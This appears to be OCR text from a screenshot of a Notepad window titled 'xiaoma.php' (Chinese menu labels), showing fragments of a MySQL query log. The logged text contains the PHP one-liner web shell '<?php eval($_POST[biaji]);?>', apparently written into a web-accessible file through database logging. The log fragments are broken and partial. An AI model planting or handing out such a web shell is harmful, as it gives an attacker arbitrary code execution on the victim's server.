 xiaoma.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
ct ' <?php eval($_POST[biaji]);?> ' 37 Query SHOW TABLES
40 Query SHOW TABLES 40 Quit